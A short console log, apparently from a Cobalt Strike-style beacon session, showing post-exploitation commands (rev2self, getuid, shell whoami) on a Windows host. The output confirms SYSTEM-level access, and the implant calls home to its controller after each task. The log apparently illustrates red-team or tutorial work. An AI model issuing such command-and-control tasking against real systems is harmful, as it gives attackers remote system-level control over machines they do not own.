 beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 8 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system